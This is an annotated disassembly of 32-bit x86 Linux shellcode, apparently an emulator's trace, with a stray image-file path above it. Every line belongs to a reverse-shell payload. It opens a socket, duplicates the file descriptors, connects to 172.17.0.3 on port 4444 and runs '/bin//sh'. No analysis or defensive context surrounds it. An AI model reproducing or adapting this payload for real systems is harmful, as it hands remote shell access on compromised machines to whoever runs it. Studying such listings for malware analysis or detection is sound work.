 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 89E1 mov ecx,esp
0x0041700b B066 mov al,0x66
0x0041700d socket
0x0041700f 93 xchg eax,ebx
0x00417010 59 pop ecx
0x00417011 B03F mov al,0x3f
0x00417013 dup2
0x00417015 49 dec ecx
0x00417016 79F9 jns 0xfffffffb
0x00417018 68AC110003 push dword 0x30011ac
0x0041701d 680200115C push dword 0x5c110002
0x00417022 89E1 mov ecx,esp
0x00417024 B066 mov al,0x66
0x00417026 50 push eax
0x00417027 51 push ecx
0x00417028 53 push ebx
0x00417029 B303 mov bl,0x3
0x0041702b 89E1 mov ecx,esp
0x0041702d connect
0x0041702f 52 push edx
0x00417030 686E2F7368 push dword 0x68732f6e
0x00417035 682F2F6269 push dword 0x69622f2f
0x0041703a 89E3 mov ebx,esp
0x0041703c 52 push edx
0x0041703d 53 push ebx
0x0041703e 89E1 mov ecx,esp
0x00417040 B00B mov al,0xb
0x00417042 execve